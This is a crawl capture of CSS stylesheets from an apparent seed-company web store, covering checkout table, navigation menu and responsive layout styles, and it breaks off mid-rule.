.CheckOutTable table {
	width:100%;
	margin:0 auto;
}

.CheckoutTitle td {
	 font-size:16px;
	 font-family: 'pt_sansregular';
	 color:#565249;
	 padding:8px 15px !important;
	 vertical-align:middle;
	 line-height:25px;
	 background-color:#dfddd6 !important;
	 border-right:1px solid #c7c5bf !important;
	 border-bottom:0px solid #e6e6e6 !important;
}
.CheckoutTitle td:last-child {
	 border-right:0px solid #c7c5bf !important;
}
.CheckoutTitle th {
	 font-size:16px;
	 font-family: 'pt_sansregular';
	 color:#565249;
	 padding:8px 15px !important;
	 vertical-align:middle;
	 line-height:25px;
	 background-color:#dfddd6 !important;
	 border-right:1px solid #c7c5bf !important;
	 border-bottom:0px solid #e6e6e6 !important;
}
.CheckoutTitle th:last-child {
	 border-right:0px solid #c7c5bf !important;
}
.Col1Width {
	width:100px;
}
.Col2Width {
	width:640px;
}
.Col3Width {
	width:100px;
}
.Col4Width {
	width:100px;
}
.Col5Width {
	width:80px;
}
.Col6Width {
	width:40px;
}
.Col7Width {
	width:20px;
}
.CheckOutTable td{
	padding:12px 10px;
	background-color:#fff;
	vertical-align:middle;
	border-right:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
}
.CheckOutTable th{
	padding:12px 10px;
	background-color:#fff;
	vertical-align:middle;
	border-right:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
}
.CheckOutTable img{
	margin-bottom:-5px;
}
.CheckOutTable td:last-child {
	 border-right:0px solid #e6e6e6;
	
}
.CheckOutTable tr:last-child td{
	 /*border-bottom:0px solid #e6e6e6;*/
	 border-top:2px solid #e6e6e6;
}
.CheckOutTable h5{
	font-size:16px;
	line-height:22px;
	margin-bottom:5px;
	color:#565249;
	font-family: 'pt_sansbold';
}
.CheckOutTable h6{
	font-size:16px;
	line-height:22px;
	color:#565249;
	margin-top:0px;
	float:none;
}
.CheckOutTable p{
	font-size:14px;
	line-height:22px;
	color:#565249;
}
.CheckOutTable .TotalPrice{
	font-size:16px;
	line-height:22px;
	margin-bottom:5px;
	color:#565249;
	font-family: 'pt_sansbold';
}
.Remove {
	text-align:center;
}
.CheckOutTable input{
	width:80px;
}
.CheckOutRight {
	float:right;
	/*width:295px;*/
	margin:15px 0px 25px;
}
.ShippingOffer table{
	width:100%;
	margin:0 auto;
}
.ShippingOffer td{
	vertical-align:middle;
	padding:5px 0px 5px 10px;
	text-align:right;
}
.ShippingOffer h6{
	font-size:16px;
	line-height:22px;
	margin-bottom:5px;
	color:#565249;
	font-family: 'pt_sansbold';
	text-align:right;
}
.ShippingOffer img{
	float:right;
	margin:0px 0px 0px 5px;
	text-align:right;
}
.Steps {
	text-align:center;
	padding-bottom:10px;
	border-bottom:1px solid #dddbd4;
	margin-bottom:10px;
}
.SigningWrap {
	width:850px;
	margin:35px auto 20px;
}
.SigningWrap .SingingCol {
	float:left;
	width:370px;
	padding:10px;
	background-color:#fbfcfc;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border:1px solid #e6e6e6;
	margin:0px 15px;
}
.SigningWrap .singingtxt {
	background-color:#f1f1f1;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding:20px;
}
.singingtxt h2{
	font-size:20px;
	line-height:26px;
	color:#565249;
	font-family: 'pt_sansbold';
}
.singingtxt h2:after{
	content:' ';
	display:block;
	border-bottom:1px solid #dfddd8;
	margin:10px 0px 15px;
}
.singingtxt input{
	background-color:#fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	box-shadow:none;
	margin:3px 0px 12px 0px;
	width:91%;
	padding:14px;
	
}
.singingtxt label{
	font-size:15px;
}
.singingtxt p{
	display:inline-block;
	line-height:20px;
	font-size:14px;
	width:65%;
	margin-top:15px;
}
.singingtxt .Button4{
	font-size:16px;
	line-height:42px;
}
.singingtxt[role="singingtxt"] .Button4{
	float:right;
}
.CheckOutTable .qty {
	height:32px;
}
.CheckOutTable .qty1 {
	height:32px;
}
.ShippingOptionWrap {
	width:700px;
	margin:35px auto 0px;
	
	background-color:#fff;
	padding:0px;
	border:1px solid #e6e6e6;
	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.OrderSummary {
	width:700px;
	margin:35px auto 0px;
}
.OrderSummary h3 {
    font-size: 22px;
    font-family: "pt_sansbold";
    line-height: 30px;
    margin-bottom: 10px;
}
.ShippingOptionWrap h4{
	font-size:16px;
	line-height:40px;
	color:#565249;
	font-family: 'pt_sansbold';
	background-color:#dfddd6 !important;
	padding-left:20px;
}
.ShipInfo {
	padding:20px 20px 30px 20px;
}
.ShipInfo input[type="radio"] {
	margin-right:5px;
	width:auto !important;
}
.ShipInfo .ContactCol1Left p{
	font-size:16px;
	line-height:30px;
}
.ShipInfo .ContactCol1Right select {
	width:100%;
}
.ShipInfo input[type="checkbox"] {
	margin-right:10px;
	margin-top:20px;
	width:auto !important;
}
.BillLeft {
	float:left;
	width:66%;
}
.BillRight {
	float:right;
	width:29%;
}
.Expire {
	float:left;
	width:50%;
}
.Expire select{
	float:left;
	width:45%;
	margin-right:7px;
	padding:10px;
}
.Security {
	float:right;
	width:49%;
}
.BillLeft input, 
.BillLeft textarea{
	width:95%;
	background-color:#fafbfb;
	border:1px solid #dddbd4;
	padding:12px;
	color:#333;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin-top:3px;
	margin-left:3px;
	margin-bottom:15px;
	font-size:14px;
	box-shadow:none;
}
.BillLeft select{
	
	background-color:#fafbfb;
	border:1px solid #dddbd4;
	color:#666;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin-top:3px;
	margin-left:0px;
	font-size:14px;
	box-shadow:none;
}
.BillLeft p{
	margin-bottom:10px;
}
.Cards {
	margin-bottom:15px;
}
.Purchase {
	float:right;
	text-align:right;
	margin-top:15px;
}
.Purchase .Button4 {
	font-size:14px;
	line-height:35px;
	margin-bottom:10px;
}
.ChkFooterBg {
		background:url(../images/bg/chk-footer-bg.png) no-repeat left top;
		min-height:205px;
		padding-left:25px;
		padding-right:25px;
		margin-top:-75px;
}
.ChkFooterLine {
	border-bottom:1px solid #dddbd4;
	width:100%;
	padding-top:100px;
	
}
.Copy {
	float:left;
	font-size:12px;
	padding-top:25px;
}
.verisign {
	float:right;
	padding-top:25px;
}
	.ThankYouWrap {
	margin:30px auto 0px;
}
.ThankYouWrap h1 {
    font-size: 30px;
    font-family: "pt_sansbold";
    line-height:36px;
    margin-bottom: 10px;
	color:#565249;
}
.ThankYouWrap p{
	width:65%;
	margin-bottom:20px;
}
.ThankCol1 {
	float:left;
	width:63%;
}
.ThankCol1 h3{
	 font-size:22px;
    font-family: "pt_sansbold";
    line-height:30px;
	color:#565249;
}
.ThankCol1 h3:after{
	border-bottom:2px solid #e6e6e6;
	margin:12px auto;
	content:' ';
	display:block;
}
.ThankCol1 li{
	background-image:none;
	margin:5px 0px;
	padding:15px 0px;
	border-bottom:1px solid #e6e6e6;
}
.ThankCol1 li:last-child{
	border-bottom:0px solid #e6e6e6;
}
.OrderInfo {
	float:right;
	width:82%;
}
.OrderInfo h5{
	font-size:16px;
	line-height:22px;
	margin-bottom:5px;
	color:#565249;
	font-family: 'pt_sansbold';
}
.OrderInfo p{
	font-size:14px;
	line-height:22px;
	color:#565249;
	width:100%;
	margin-bottom:0px;
}
.OrderImg {
	float:left;
	margin-right:12px;
}
.ThankCol2 {
	float:right;
	padding:25px 15px 15px;
	width:32%;
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	  -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.ThankCol2 h3{
	 font-size:22px;
    font-family: "pt_sansbold";
    line-height:30px;
	color:#565249;
	margin-bottom:10px;
}
.ThankCol2 p{
	margin-bottom:15px;
	width:100%;
}
/*.CheckoutTitle1 td {
	font-size:16px;
	 font-family: 'pt_sansregular';
	 color:#565249;
	 padding:8px 15px !important;
	 vertical-align:middle;
	 line-height:25px;
	 background-color:#dfddd6 !important;
	 border-right:1px solid #c7c5bf !important;
	 border-bottom:0px solid #e6e6e6 !important;
	 /*display:none;
}
.CheckoutTitle1 {
	display:none;
}
.CheckoutTitle1 td:last-child {
	 border-right:0px solid #c7c5bf !important;
}*/

.CheckOutBottom {
	border-top:1px solid #dddbd4;
	padding-top:20px;
}
.Copyright {
	float:left;
}
.VSignLogo {
	float:right;
}


/* End */


/* CLEAR FIX */
.group:after {
  content: "";
  display: table;
  clear: both;
}
.ClearBoth {
  clear: both;
  min-height:1px;
}
/* END FIX */

/*17-11-2014*/
/*.SearchLeftCol h6{
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
}
.SearchLeftCol{
	background-color: #FBFCFC;
    border: 1px solid #E6E6E6;
    border-radius: 2px;
    margin-bottom: 20px;
}*/
@media only screen and (min-width:320px) and (max-width:479px) {
.RateCatBg{ width: 94%;float: left;}
.RateCatBg .Price {    width: 100% !important;}
.price.product-price{ float: left;width: 100%;}
.RateCatBg .Price .PriceDis{ float: left;width: 100%;}
.RateCatBg .ACButton .Button1 a:hover{ background: ##1462AC;}
.comments_note .star_content{margin:3px 12px !important;}
}

/*************29/12/2014***********/
.Category.Cate.product-box.item {   /* margin-right: 30px !important;*/}


--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/menu_style.css
body_size: 2421
content:
@charset "utf-8";
/* CSS Document */

#navigation{ 
    font-family: 'pt_sansregular';
	font-size:18px;
	color:#ffff;
	line-height:60px;
}
#navigation li{ 
	float:left; 
	margin:0; 
	padding:0px;
	position: relative;
	background-image:none;
	z-index:400;
	margin-right:0px;
	
}
#navigation li a.on { 
	color:#5f7434;
	line-height:60px;
	padding:0px 20px;
}
#navigation a {
	text-decoration:none;
	color:#fff;
	display:block;
	line-height:60px;
	height:60px;
	padding:0px 20px;

	border-right:1px solid #7c9053;
	
	-webkit-transition: All 0.5s ease;
	-moz-transition: All 0.5s ease;
	-o-transition: All 0.5s ease;
	-ms-transition: All 0.5s ease;
	transition: All 0.5s ease;
}


#navigation a:hover {
	background:#84965f;
	text-decoration:none;
	color:#fff;
}

#navigation li:last-child {
	background:none;
	margin-right:0px;
}

/* main level link hover */
#navigation .current a, #navigation li:hover > a {
	text-decoration:none;
	
}

/* sub levels link hover */
#navigation ul li:hover a, #navigation li:hover li a {
	text-indent:0px; 
	background:none;
	background-color:transparent;
	color:#fff;
	display:block;
	float:none;
	margin:0px;
	padding:8px 15px;
	text-transform:none;
    font-family: 'pt_sansregular';
	font-size:14px;
	line-height:normal;
	/*border-top:1px solid #cacaca;*/
	height:auto;
	width:150px;
}
#navigation ul li:hover a:hover {
	width:150px;
}
#navigation ul li{
	border-top:1px solid #cacaca;
}
#navigation ul li:first-child{
	border-top:0px solid #cacaca;
}


#navigation ul a:hover {
	background:none !important;
	text-decoration:none;
	background-color:#990000 !important;
	color:#fff !important;
}

/* dropdown */
#navigation li:hover > ul {
	display: block;
	/*border:1px solid #37b3d1;*/
}

/* level 2 list */
#navigation ul {
	display: none;
	margin: 0;
	padding: 0;
	width: auto;
	position: absolute;
	top:50px;
    left: -15px;   
	/*background-color:#0b007e;*/
}
#navigation ul li {
	float: none;
	margin: 0;
	padding: 0;
}

#navigation ul a {
	font-weight: normal;
}

/* level 3+ list */
#navigation ul ul {
	left:181px;
	top: -3px;
}

/* clearfix */
#navigation:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/*#navigation {
	display: inline-block;
}*/
html[xmlns] #navigation {
	display: block;
}
 
* html #navigation {
	height: 1%;
}



.fourcolums {
	width:1100px;
	padding:40px 0px 40px 20px;
	color:#fff;
	font-size:13px;
	line-height:18px;
	background:#70824c;/*889a64*/
	position:relative;
}
.fourcolums .Close {
	display:block;
	position:absolute;
	right:20px;
	top:20px;
}
.fourcolums .Close a i{
	font-size:20px;
	color:#556338;
}
.fourcolums .Close a:hover i{
	font-size:20px;
	color:#fec05a;
}

.fourcolums .Col1 {
	width:240px;
	float:left;
	margin-right:20px;
}
.fourcolums .Col2 {
	width:240px;
	float:left;	
	margin-right:20px;
}
.fourcolums .Col3 {
	width:302px;
	float:left;	
	margin-right:20px;
}
.fourcolums .Col3 li a .Image {
	float:left;
	margin-right:10px;
}
.fourcolums .Col3 li a {
	color:#FFF;
}
.fourcolums .Col3 li a:hover {
	color:#fec05a;
}
.fourcolums .Col3 li a .SeedDet {
	float:left;
}
.fourcolums .Col3 li a .SeedName {
	font-size:14px;
	color:#FFF;
	font-family: 'pt_sansbold';
}
.fourcolums .Col3 li a:hover .SeedName {
	font-size:14px;
	color:#fec05a;
	font-family: 'pt_sansbold';
}
.fourcolums .Col4 {
	width:240px;
	float:left;	
}
.fourcolums .Col4 .ContInfo {
	padding: 10px 0px;
	border-bottom: 3px solid #fec05a;
	border-top: 3px solid #fec05a;
	margin-top: 20px;
}
.fourcolums .Col4 .ContInfo .CIH {
	display:inline-block;
	width:70px;
	line-height:30px
}
.fourcolums .Col4 .ContInfo .CIH i {
	color:#fec05a;
}

.fourcolums .Col4 .ContInfo .CIH em {
	color:#fec05a;
}

.fourcolums .Col4 .ContInfo .CID {
	display:inline-block;
	width:165px;
	font-family: 'pt_sansbold';
	line-height:30px
}
.fourcolums .Col4 .ContInfo .CID a {
	color:#FFF;
}
.fourcolums .Col4 .ContInfo .CID a:hover {
	color:#fec05a;
}
.fourcolums .Col4 li {
	background-image: url(../images/bullet1.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:0px 0px 5px 0px; /*T R B L*/
	padding:0px 0px 5px 30px;/*T R B L*/
	border-bottom:1px solid #667744;
}
.fourcolums .Col4 li:last-child {
	border-bottom:1px solid #667744;
}
.fourcolums .Col3 li {
	background-image:none;
	background-position: 0px;/*R T*/
	background-repeat: no-repeat;
	margin:0px 0px 5px 0px; /*T R B L*/
	padding:0px 0px 5px 0px;/*T R B L*/
	border-bottom:1px solid #667744;
}
.fourcolums h4 {
	font-size:20px;
	font-family: 'pt_sansbold';
	color:#fec05a;
	margin-bottom:30px;
}
.fourcolums ul {
	margin-top:20px;
}
.fourcolums li {
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 3px;/*R T*/
	background-repeat: no-repeat;
	margin:0px 0px 5px 0px; /*T R B L*/
	padding:0px 0px 5px 30px;/*T R B L*/
	border-bottom:1px solid #667744;
}
.fourcolums li:last-child {
	border-bottom:0px solid #667744;
}
.fourcolums li a {
	font-size:13px;
	color:#FFF;
}
.fourcolums li a:hover {
	font-size:13px;
	color:#fec05a;
}


















.menu {
	display:none;
}

.menu-link {
	display: none;
	float: right;
	text-decoration: none;
	padding: 19px 10px;
}
.menu { 
	-webkit-transition: all 0.8s ease-in-out;  
	-moz-transition: all 0.8s ease-in-out;
	-ms-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out; 
}
.menu ul { /* For Main Nav */
	padding: 0px;
	margin: 0px;
	list-style: none;
	position: relative;
	display: inline-table;
    font-family: 'pt_sansregular';
	font-size:14px;
	line-height:38px;
	text-transform:uppercase;
	z-index:400;
}
.menu ul li {
	margin:0px;
}

.menu > li > ul.sub-menu { /* For Sub Nav Style */
	padding: 0px 0;
		
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
.menu ul:after {
	content: ""; 
	clear: both; 
	display: block;
}
.menu ul li {
	padding: 0px;
}
.menu ul li > a { /* For Main Nav List Height and TRBL Padding  */
	padding: 0px 22px;
}
.menu ul ul { /* Sub Nav Style*/
	display: none; 
	position: absolute; 
	top:100%;
		
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.menu ul li:hover > ul {
	display: block;
}
.menu ul ul > li {
	position: relative;
}
.menu ul ul > li a { /* Sub Nav List Style */
	padding: 10px 15px;
	height: auto;
	
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	text-transform:none;
	font-size:13px;
	line-height:normal;
	
	-webkit-transition: background-color 0.3s ease-in-out;  
	-moz-transition: background-color 0.3s ease-in-out;
	-ms-transition: background-color 0.3s ease-in-out;
	-o-transition: background-color 0.3s ease-in-out;
	transition: background-color 0.3s ease-in-out; 
	
}
.menu ul ul ul {
	position: absolute; 
	left: 100%; 
	top:0;
}
.ParentLink {
	display:none;
}


@media only screen and (max-width: 980px){
	
	
/*}

@media only screen and (max-width: 980px){
*/
    
	
	/*  End  */
	
	
}
@media only screen and (max-width: 800px){

	.menu {
		display:block;
		width:100%;
		text-align:left;
	}

    a.menu-link { /* For Media Screen Nav Button Style */
		display: block;
		color: #fff;
		background-color:#70824c;
		background-color: rgba(112, 130, 76, 0.9);
		float:right;
		width:auto;
		padding:6px 8px;
		text-align:center;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		/*margin-right:6%;*/
		margin-right: 16px;
		margin-top:16px;
		position:relative;
		z-index:402;
	}
	a.menu-link p {
		display:block;
		background-color:#fff;
		width:18px;
		margin:0 auto;
		margin-top:3px;
		margin-bottom:3px;
		padding:0;
		text-align:center;
		height:2px;
	}
	
	
	.menu {
		clear: both;
		min-width: inherit;
		float: none;
	}
	.menu, .menu > ul ul { /* For Nav Background Color and Style */
		overflow: hidden;
		max-height: 0;
		-webkit-transition: all 0.8s ease-in-out;  
		-moz-transition: all 0.8s ease-in-out;
		-ms-transition: all 0.8s ease-in-out;
		-o-transition: all 0.8s ease-in-outt;
		transition: all 0.8s ease-in-out; 

	}
	.menu > li > ul.sub-menu {
		padding: 0px;
		border: none;
		
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		
		-webkit-background-clip: padding-box;
		-moz-background-clip: padding;
		background-clip: padding-box;
		
	}
	
	.menu.active, .menu > ul ul.active {
		max-height: 880px;
	}
	.menu ul {
		display: inline;
	}
	.menu > ul { /* For Nav Border */
		border-top: 1px solid #d573ba;
	}
	.menu li, .menu > ul > li {
		display: block;
	}
	.menu li a {
		display: block;
		padding: 1px;
		position: relative;
	}
	.menu li a:hover { /* For Nav Hover Bg Color */
		/*background-color:#c626a2;*/
	}
	
	.menu li.has-submenu > a:after {
		content: '+';
		position: absolute;
		top: -10px;
		right: 0;
		display: block;
		font-size: 28px;
		padding: 8px 10px;
		color:#FFF;
	}
	
	.menu li.has-submenu > a.active:after {
		content: "-";
		font-size: 28px;
		right: 5px;
	}
	.menu li.has-submenu span {
		display:none !important;
	}
		
	.menu ul ul > li a { /* For Sub Nav style */
		color:#FFF;
		height:auto;
		padding: 7px 10px 7px 40px;
	}
	.menu ul ul > li a:hover {
		/*background-color:#c626a2;*/
	}
	.menu ul ul, .menu ul ul ul {
		display: inherit;
		position: relative;
		left: auto; top:auto;
		box-shadow: none; 
		border:none;
	}


	a.menu-link { /* For Media Screen Nav Button Style */
		/*margin-top:-10px;*/
	}
	.TopArrow {
		display:block;
	}
	/*  Color  Over Hover Chang  */
	
	.menu ul li a {
		background-color:#70824c;
		background-color: rgba(112, 130, 76, 1);
		color: #fff;
	}
	.menu ul li a:hover {
		background-color: #fec05a;
		background-color: rgba(254, 192, 90, 1);
		color:#565249;
	}
	.menu ul li {
		border-top:1px solid #667744;
	}	
}

@media only screen and (max-width: 768px){

	.menu {
		display:block;
		width:100%;
		text-align:left;
	}

    a.menu-link { /* For Media Screen Nav Button Style */
		display: block;
		color: #fff;
		background-color:#70824c;
		background-color: rgba(112, 130, 76, 0.9);
		float:right;
		width:auto;
		padding:6px 8px;
		text-align:center;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		/*margin-right:6%;*/
		margin-right: 16px;
		margin-top:16px;
		position:relative;
		z-index:402;
	}
	a.menu-link p {
		display:block;
		background-color:#fff;
		width:18px;
		margin:0 auto;
		margin-top:3px;
		margin-bottom:3px;
		padding:0;
		text-align:center;
		height:2px;
	}
	
	
	.menu {
		clear: both;
		min-width: inherit;
		float: none;
	}
	.menu, .menu > ul ul { /* For Nav Background Color and Style */
		overflow: hidden;
		max-height: 0;
		-webkit-transition: all 0.8s ease-in-out;  
		-moz-transition: all 0.8s ease-in-out;
		-ms-transition: all 0.8s ease-in-out;
		-o-transition: all 0.8s ease-in-outt;
		transition: all 0.8s ease-in-out; 

	}
	.menu > li > ul.sub-menu {
		padding: 0px;
		border: none;
		
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		
		-webkit-background-clip: padding-box;
		-moz-background-clip: padding;
		background-clip: padding-box;
		
	}
	
	.menu.active, .menu > ul ul.active {
		max-height: 880px;
	}
	.menu ul {
		display: inline;
	}
	.menu > ul { /* For Nav Border */
		border-top: 1px solid #d573ba;
	}
	.menu li, .menu > ul > li {
		display: block;
	}
	.menu li a {
		display: block;
		padding: 1px;
		position: relative;
	}
	.menu li a:hover { /* For Nav Hover Bg Color */
		/*background-color:#c626a2;*/
	}
	
	.menu li.has-submenu > a:after {
		content: '+';
		position: absolute;
		top: -10px;
		right: 0;
		display: block;
		font-size: 28px;
		padding: 8px 10px;
		color:#FFF;
	}
	
	.menu li.has-submenu > a.active:after {
		content: "-";
		font-size: 28px;
		right: 5px;
	}
	.menu li.has-submenu span {
		display:none !important;
	}
		
	.menu ul ul > li a { /* For Sub Nav style */
		color:#FFF;
		height:auto;
		padding: 7px 10px 7px 40px;
	}
	.menu ul ul > li a:hover {
		/*background-color:#c626a2;*/
	}
	.menu ul ul, .menu ul ul ul {
		display: inherit;
		position: relative;
		left: auto; top:auto;
		box-shadow: none; 
		border:none;
	}


	a.menu-link { /* For Media Screen Nav Button Style */
		/*margin-top:-10px;*/
	}
	.TopArrow {
		display:block;
	}
	/*  Color  Over Hover Chang  */
	
	.menu ul li a {
		background-color:#70824c;
		background-color: rgba(112, 130, 76, 1);
		color: #fff;
	}
	.menu ul li a:hover {
		background-color: #fec05a;
		background-color: rgba(254, 192, 90, 1);
		color:#565249;
	}
	.menu ul li {
		border-top:1px solid #667744;
	}	
}

@media only screen and (max-width: 524px){

    a.menu-link { /* For Media Screen Nav Button Style */
		/*margin-top:-40px;
		margin-right:6%;*/
	}



}







--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/responsive.css
body_size: 5974
content:
/* VIEWPORT < 980px */
@media only screen and (min-width: 1101px){
	form#creditForm .pmt_table .BillLeft select {
		width: 92px !important;
		padding-right: 0;
	}
	
	form#creditForm .pmt_table .BillLeft select:last-child {
		margin-right: 0 !important;
	}
}

@media only screen and (max-width: 1100px){
	.header, .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage  {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.InnerContainWrapper {
		padding: 10px 0px 0px 0px;
	}
	.SerachBox {
		width: 60%;	
	}
	.SerachBox input {
		width: 74%;
	}
	.FilterOptWrapper {
		margin-left: 0px;
	}
	.fourcolums {
		width: 97.9%;
	}
	.fourcolums .Col1,
	.fourcolums .Col2,
	.fourcolums .Col3,
	.fourcolums .Col4 {
		width: 22%;
	}
	.fourcolums .Col1 img,
	.fourcolums .Col2 img {
		max-width:100%;
	}
	.HeaderWrapper {
		width: 68%;
		margin-right:0px;
	}
	.IdxLeftCol {
		width:38%;
	}
	.IdxRightCol {
		width:58%;
	}
	.IdxLeftCol .IdxArticle img {
		margin: 7px 10px 8px 0px;
	}
	.Footer {
		width:100%;
	}
	.FooterCol2 {
		margin: 0px 30px;
	}
	.FooterCol3 {
		margin-right: 30px;
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 100%;
	}
	
	/* About */
	.CommonRightCol {
		width: 65%;
	}
	.CommonRightCol .AboutBigImg img {
		max-width: 98%;
	}
	/* End */
	
	
	/* Help */
	.HelpLeft {
		width:60%;
	}
	.HelpRight {
		width:40%;
	}
	.HelpRight .HelpPic img {
		max-width: 88.5%;
	}
	.HelpContactBox ul li .Disc {
		width: 70%;
	}
	
	/* End*/
	
	/* Contact */
	.SecurityCode input {
	    width: 50%;
	}
	/* End */
	
	/*  SignIn */
	.SignInLeft {
		width: 40%;
	}
	.SignInRight {
		width: 55%;
	}
	/* End */
	
	/* Search */
	
	.SearchLeftCol {
		width: 65%;
	}
	.SearchRightCol {
		width: 31%;
	}
	.ShortingNav li, .ShortingNav li.Act {
		width: 19%;
	}
	.Category {
		width: 29%;
	}
	.Categoryrel {
		width: 29%;
	}
	
	/* End */
	
	/* Product Details*/
	
	.ProductCol1, .ProductCol2 { 
		width: 33%;
	}
	.ProductCol3 {
		width: 29%;	
	}
	.ProductCol4 {
		width: 100%;
		float: none;
	}
	.ProductCol1 .MainPro img {
		max-width: 88%;
	}
	.RelProWrapper .Category {
		width: 28%;
	}
	.RelProWrapper .Categoryrel {
		width: 28%;
	}


	.OrderInfo {
    float: right;
    width: 80%;
}
	.TopCartBg {
		margin-right: 0 !important;
	}
	
	/* Emd */
	
}

@media only screen and (max-width: 1024px){
	.ChekoutBtn {
		font-size: 18px;
	}
	
	.header, .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage  {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.InnerContainWrapper {
		padding: 10px 0px 0px 0px;
	}
	.SerachBox {
		width: 60%;	
	}
	.SerachBox input {
		width: 74%;
	}
	.FilterOptWrapper {
		margin-left: 0px;
	}
	.fourcolums {
		width: 97.9%;
	}
	.fourcolums .Col1,
	.fourcolums .Col2,
	.fourcolums .Col3,
	.fourcolums .Col4 {
		width: 22%;
	}
	.fourcolums .Col1 img,
	.fourcolums .Col2 img {
		max-width:100%;
	}
	.HeaderWrapper {
		width: 68%;
		margin-right:0px;
	}
	.IdxLeftCol {
		width:38%;
	}
	.IdxRightCol {
		width:58%;
	}
	.IdxLeftCol .IdxArticle img {
		margin: 7px 10px 8px 0px;
	}
	.Footer {
		width:100%;
	}
	.FooterCol2 {
		margin: 0px 30px;
	}
	.FooterCol3 {
		margin-right: 30px;
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 100%;
	}
	
	/* About */
	.CommonRightCol {
		width: 65%;
	}
	.CommonRightCol .AboutBigImg img {
		max-width: 98%;
	}
	/* End */
	
	
	/* Help */
	.HelpLeft {
		width:60%;
	}
	.HelpRight {
		width:40%;
	}
	.HelpRight .HelpPic img {
		max-width: 88.5%;
	}
	.HelpContactBox ul li .Disc {
		width: 70%;
	}
	
	/* End*/
	
	/* Contact */
	.SecurityCode input {
	    width: 50%;
	}
	/* End */
	
	/*  SignIn */
	.SignInLeft {
		width: 40%;
	}
	.SignInRight {
		width: 55%;
	}
	/* End */
	
	/* Search */
	
	.SearchLeftCol {
		width: 62%;
	}
	.SearchRightCol {
		width: 31%;
	}
	.ShortingNav li, .ShortingNav li.Act {
		width: 19%;
	}
	.Category {
		width: 29%;
	}
	.Categoryrel{
		width: 29%;
	}
	/* End */
	
	/* Product Details*/
	
	.ProductCol1, .ProductCol2 { 
		width: 33%;
	}
	.ProductCol3 {
		width: 29%;	
	}
	.ProductCol4 {
		width: 100%;
		float: none;
	}
	.ProductCol1 .MainPro img {
		max-width: 88%;
	}
	.RelProWrapper .Category {
		width: 28%;
	}
	.RelProWrapper .Categoryrel {
		width: 28%;
	}

	.OrderInfo {
		float: right;
		width: 80%;
	}
	
	ul.product_list li.Category {
		width: 44%;
	}
	
	/* Emd */
	
	

}
@media only screen and (max-width: 980px){
	 .header, .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage  {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.SerachBox {
		width: 60%;	
	}
	.SerachBox input {
		width: 74%;
	}
	.FilterOptWrapper {
		margin-left: 0px;
	}
	.fourcolums {
		width: 97.9%;
	}
	.fourcolums .Col1,
	.fourcolums .Col2,
	.fourcolums .Col3,
	.fourcolums .Col4 {
		width: 22%;
	}
	.fourcolums .Col1 img,
	.fourcolums .Col2 img {
		max-width:100%;
	}
	.HeaderWrapper {
		width: 68%;
		margin-right:0px;
	}
	.IdxLeftCol {
		width:38%;
	}
	.IdxRightCol {
		width:58%;
	}
	.IdxLeftCol .IdxArticle img {
		margin: 7px 10px 8px 0px;
	}
	.Footer {
		width:100%;
	}
	.FooterCol2 {
		margin: 0px 30px;
	}
	.FooterCol3 {
		margin-right: 30px;
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 100%;
	}
	/* Contact */
	
	.ContactForm {	
		padding: 0px 30px 5px;
	}
	
	/* End */
	
	/* Search */
	
	.TopPro {
		width: 43%;
	}
	.TopPro img {
		max-width:100%;
	}
	.Category {
		margin: 20px 8px;
	}
	.Categoryrel{
		margin:20px 8px;
	}
	.SearchAboutImg img{
		max-width:90%;
	}
	.ShortingNav li, .ShortingNav li {
		font-size:12px;
	}
	/* End */
	
	/* Catagory */
	
	.RateCatBg .Price {
		float: none;
		text-align: center;
	}
	.RateCatBg .ACButton {
